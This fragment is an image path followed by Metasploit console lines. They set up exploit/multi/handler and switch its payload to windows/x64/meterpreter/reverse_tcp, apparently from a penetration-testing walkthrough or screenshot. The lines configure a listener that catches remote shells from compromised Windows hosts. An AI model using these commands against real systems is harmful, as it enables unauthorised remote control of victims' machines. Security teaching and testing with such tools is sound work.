 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set session 1
session => 1
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp